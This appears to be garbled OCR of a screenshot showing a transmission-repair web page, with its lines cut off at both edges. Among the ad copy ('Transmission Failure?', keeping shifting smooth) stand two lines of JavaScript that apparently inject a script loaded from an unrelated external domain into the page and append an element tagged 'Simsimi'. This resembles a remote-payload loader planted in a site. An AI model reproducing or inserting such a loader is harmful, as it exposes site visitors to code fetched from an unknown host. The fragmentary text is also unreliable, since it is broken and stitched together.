
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
ssion Failure?
our priority is keeping your transmission shifting smooth and running s
d of other conditions affect the life and reliability of a transmission, t